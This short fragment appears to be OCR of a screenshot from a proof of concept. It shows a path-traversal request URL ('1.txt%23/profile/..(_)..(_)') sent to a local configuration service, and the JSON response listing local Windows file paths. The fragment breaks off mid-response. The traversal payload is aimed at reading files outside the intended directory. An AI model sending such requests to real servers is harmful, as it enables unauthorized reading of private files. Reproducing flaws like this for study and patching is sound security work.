 127.0.0.1:8888/1.txt%23/profile/..(_)..(_)
应用
1 // 20200609223105
2 // http://127.0.0.1:8888/1.txt%23/profile/..(_)..(_)
3
4 {
5 "name": "1.txt#",
6 "profiles": [
7 "profile"
8 ],
9 "label": "../../",
10 "version": null,
11 "state": null,
12 "propertySources": [
13 {
14 "name": "file:///C:/Users/ Desktop//1.txt#-profile.properties",
15 "source": {
16 "evil": ""
17 }
18 },
19 {
20 "name": "file:///C:/Users/ /Desktop//1.txt#-profile.xml",
21 "source": {
22 "evil": ""
23 }
24 },